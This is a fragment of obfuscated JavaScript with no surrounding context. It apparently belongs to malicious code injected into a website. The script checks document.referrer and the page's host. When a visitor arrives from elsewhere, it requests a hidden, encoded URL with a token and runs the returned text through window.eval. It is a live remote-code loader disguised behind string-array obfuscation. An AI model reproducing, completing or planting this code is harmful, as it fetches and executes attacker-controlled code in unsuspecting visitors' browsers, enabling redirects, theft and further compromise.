V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};